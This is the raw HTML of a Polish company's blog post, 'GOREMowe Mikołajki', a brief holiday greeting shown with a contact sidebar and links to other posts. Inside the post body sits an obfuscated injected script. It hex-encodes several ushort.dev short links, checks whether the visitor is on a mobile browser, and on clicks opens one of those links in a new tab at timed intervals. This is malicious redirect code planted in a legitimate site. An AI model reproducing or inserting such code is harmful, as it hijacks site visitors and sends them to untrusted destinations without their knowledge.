			<img width="494" height="173" src="http://grupagorem.pl/wp-content/uploads/2023/02/logo.png" class="attachment-full size-full wp-image-264" alt="" srcset="http://grupagorem.pl/wp-content/uploads/2023/02/logo.png 494w, http://grupagorem.pl/wp-content/uploads/2023/02/logo-300x105.png 300w" sizes="(max-width: 494px) 100vw, 494px" />				</a>
										</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-530b75e elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="530b75e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-530b75e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15"><a href="http://grupagorem.pl/" class="elementor-item">STRONA GŁÓWNA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-263"><a href="https://grupagorem.pl#o-grupie" class="elementor-item elementor-item-anchor">O GRUPIE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="http://grupagorem.pl/aktualnosci/" class="elementor-item">AKTUALNOŚCI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="http://grupagorem.pl/kontakt/" class="elementor-item">KONTAKT</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-530b75e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15"><a href="http://grupagorem.pl/" class="elementor-item" tabindex="-1">STRONA GŁÓWNA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-263"><a href="https://grupagorem.pl#o-grupie" class="elementor-item elementor-item-anchor" tabindex="-1">O GRUPIE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="http://grupagorem.pl/aktualnosci/" class="elementor-item" tabindex="-1">AKTUALNOŚCI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="http://grupagorem.pl/kontakt/" class="elementor-item" tabindex="-1">KONTAKT</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-ae8983c elementor-hidden-tablet elementor-hidden-mobile elementor-view-default elementor-widget elementor-widget-icon" data-id="ae8983c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI1MCIsInRvZ2dsZSI6ZmFsc2V9">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
				</div>
							</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="237" class="elementor elementor-237 elementor-location-single post-181 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-c39f0de e-flex e-con-boxed e-con e-parent" data-id="c39f0de" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6749ebd1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6749ebd1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d9d99de elementor-invisible" data-id="3d9d99de" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e06a29 elementor-invisible elementor-widget elementor-widget-heading" data-id="9e06a29" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">GOREMowe Mikołajki</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f59e3ed elementor-widget elementor-widget-theme-post-content" data-id="f59e3ed" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>Święta to zawsze dobra okazja, by sprawić niespodziankę .</p>



<p>A z niespodzianek cieszą się nie tylko dzieci…</p>



<p>Na co dzień przebywamy w innych miejscach tym bardziej cieszy nas każda okazja do wspólnego świętowania. Warto doceniać wspólne chwile.</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x54\x73\x45\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6c\x44\x55\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x51\x43\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x41\x7a\x41\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x6f\x64\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x7a\x5a\x69\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x6b\x68\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x68\x6e\x69\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4e\x49\x6a\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x61\x51\x4d\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>				</div>
				</div>
				<div class="elementor-element elementor-element-dfd4771 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="dfd4771" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-63bcc131 elementor-invisible" data-id="63bcc131" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:400}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-52250a09 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52250a09" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3c7ca1a" data-id="3c7ca1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-108d5b09 elementor-widget elementor-widget-heading" data-id="108d5b09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Grupa Gorem</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1680639e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1680639e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-43635cd6 elementor-widget elementor-widget-text-editor" data-id="43635cd6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Oferujemy kompleksowy, nowoczesny i zintegrowany pakiet usług. Dopasowujemy się do potrzeb i oczekiwań naszych partnerów.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-115838fc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="115838fc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+48957296297">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> +48 957 296 297</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:gorem@gorem.pl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">gorem@gorem.pl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1ff749b5 elementor-shape-square e-grid-align-left e-grid-align-mobile-left e-grid-align-tablet-left elementor-grid-0 elementor-invisible elementor-widget elementor-widget-social-icons" data-id="1ff749b5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:800}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9062cc9" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-82f6b9f" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6ca5e19" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5cca5ace elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5cca5ace" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-33bd7caf" data-id="33bd7caf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56571d9 elementor-widget elementor-widget-heading" data-id="56571d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Pozostałe wpisy:</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a6c5de0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a6c5de0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-eb745a2 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="eb745a2" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-570 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<a class="elementor-post__thumbnail__link" href="http://grupagorem.pl/budowa-przy-ul-chopina-postepuje-zgodnie-z-planem-powstaja-kolejne-kondygnacje/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="800" height="600" src="http://grupagorem.pl/wp-content/uploads/2025/10/557467185_828488949687721_5725218398147820683_n-1024x768.jpg" class="attachment-large size-large wp-image-571" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="http://grupagorem.pl/budowa-przy-ul-chopina-postepuje-zgodnie-z-planem-powstaja-kolejne-kondygnacje/" >
				Budowa przy ul. Chopina postępuje zgodnie z planem – powstają kolejne kondygnacje.			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2 października, 2025		</span>
				<span class="elementor-post-avatar">
			Brak komentarzy		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-566 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<a class="elementor-post__thumbnail__link" href="http://grupagorem.pl/wspieramy-pomagamy-i-jestesmy-tam-gdzie-mozemy/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="800" height="534" src="http://grupagorem.pl/wp-content/uploads/2025/09/497822210_1193324289470984_5706877972055497920_n-1024x683.jpg" class="attachment-large size-large wp-image-567" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="http://grupagorem.pl/wspieramy-pomagamy-i-jestesmy-tam-gdzie-mozemy/" >
				Wspieramy, pomagamy i jesteśmy tam, gdzie możemy!			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			30 maja, 2025		</span>
				<span class="elementor-post-avatar">
			Brak komentarzy		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-563 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<a class="elementor-post__thumbnail__link" href="http://grupagorem.pl/30-lat-grupy-gorem/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="800" height="534" src="http://grupagorem.pl/wp-content/uploads/2025/09/30-lecie-1024x683.jpg" class="attachment-large size-large wp-image-564" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="http://grupagorem.pl/30-lat-grupy-gorem/" >
				30 lat Grupy Gorem			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			17 maja, 2025		</span>
				<span class="elementor-post-avatar">
			Brak komentarzy		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-519 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<a class="elementor-post__thumbnail__link" href="http://grupagorem.pl/praca-recepcjonista/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="800" height="505" src="http://grupagorem.pl/wp-content/uploads/2025/01/474543117_1075355677726251_5743577851300000540_n-1024x647.jpg" class="attachment-large size-large wp-image-522" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="http://grupagorem.pl/praca-recepcjonista/" >
				PRACA / Recepcjonista			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20 stycznia, 2025		</span>
				<span class="elementor-post-avatar">
			Brak komentarzy		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-516 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<a class="elementor-post__thumbnail__link" href="http://grupagorem.pl/koncert-noworoczny-palac-bruhla-brody/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="1024" src="http://grupagorem.pl/wp-content/uploads/2025/03/472829283_1143376964461962_3782320154081822722_n-768x1024.jpg" class="attachment-large size-large wp-image-517" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="http://grupagorem.pl/koncert-noworoczny-palac-bruhla-brody/" >
				Koncert Noworoczny / Pałac Bruhla Brody			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			7 stycznia, 2025		</span>
				<span class="elementor-post-avatar">
			Brak komentarzy		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="64" class="elementor elementor-64 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-5ea315b e-flex e-con-boxed e-con e-parent" data-id="5ea315b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9818566 e-con-full e-flex e-con e-child" data-id="9818566" data-element_type="container">
		<div class="elementor-element elementor-element-48f18b1 e-con-full e-flex e-con e-child" data-id="48f18b1" data-element_type="container">
		<div class="elementor-element elementor-element-d34d2e0 e-con-full e-flex elementor-invisible e-con e-child" data-id="d34d2e0" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
				<div class="elementor-element elementor-element-7b6901c elementor-widget elementor-widget-image" data-id="7b6901c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="234" height="88" src="https://grupagorem.pl/wp-content/uploads/2023/02/goremproperty-logo.png" class="attachment-large size-large wp-image-70" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-06899b5 elementor-shape-square e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-center elementor-grid-0 elementor-invisible elementor-widget elementor-widget-social-icons" data-id="06899b5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:800}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9062cc9" href="http://facebook.com/grupagorem/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-82f6b9f" href="http://instagram.com/grupa_gorem/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-6ca5e19" href="https://www.linkedin.com/company/grupagorem" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f885707 e-con-full e-flex elementor-invisible e-con e-child" data-id="f885707" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
				<div class="elementor-element elementor-element-728e2af elementor-widget elementor-widget-heading" data-id="728e2af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Oddział Gorzów Wlkp.</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8c11f80 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8c11f80" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+48957296297">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+48 957 296 297</span>
											</a>
									</li>
